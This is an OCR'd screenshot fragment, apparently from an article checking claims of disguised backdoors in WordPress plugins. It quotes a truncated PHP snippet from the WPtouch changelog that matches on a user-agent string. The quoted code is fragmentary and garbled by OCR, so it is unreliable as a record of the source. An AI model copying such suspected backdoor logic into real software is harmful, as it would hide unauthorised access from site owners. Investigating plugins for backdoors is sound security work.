
containing
cleverly disguised
backdoors.
Cleverly disguised backdoors? That’s something we
wanted to check. We went to their repositories and
found this in the WPtouch changelog:
if (preg_match("#useragent/([^/]*)/
($matches[2]))
$this-
>desired_view = $matches[1]&#46$